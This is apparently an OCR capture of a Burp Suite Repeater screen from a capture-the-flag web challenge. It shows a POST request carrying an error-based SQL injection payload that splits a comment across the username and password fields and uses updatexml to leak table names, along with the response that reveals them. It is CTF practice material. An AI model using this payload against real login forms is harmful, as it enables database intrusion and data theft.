 Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://ctf5.shiyanbar.com
Request
Raw Params Headers Hex
POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:63.0) Gecko/20100101 Firefox/63.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 162
username=' or
updatexml/*&password=*/(1,concat(0x3a,(select
group_concat(table_name) from
information_schema.tables where table_schema regexp
database())),1) or '
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 08:34:04 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 41
Connection: close
Content-Type: text/html
<br>XPATH syntax error: ':ffll44jj,users'